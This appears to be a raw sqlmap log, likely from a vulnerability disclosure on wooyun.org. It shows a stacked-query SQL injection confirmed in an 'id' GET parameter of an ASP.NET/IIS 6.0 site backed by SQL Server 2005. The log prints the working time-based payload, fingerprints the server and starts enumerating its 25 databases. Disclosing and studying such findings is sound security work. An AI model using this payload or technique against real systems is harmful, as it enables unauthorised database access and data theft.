 [00:00:37] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending provided level (1) and risk (1) val
[00:00:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:00:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[00:00:42] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=10;WAITFOR DELAY '0:0:5'--
---
[00:01:03] [INFO] testing Microsoft SQL Server
[00:01:03] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[00:01:10] [INFO] confirming Microsoft SQL Server
[00:01:21] [INFO] adjusting time delay to 2 seconds due to good response times
[00:01:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:01:21] [INFO] fetching database names
[00:01:21] [INFO] fetching number of databases
[00:01:21] [INFO] retrieved: 25
[00:01:31] [INFO] retrieved:
www.wooyun.org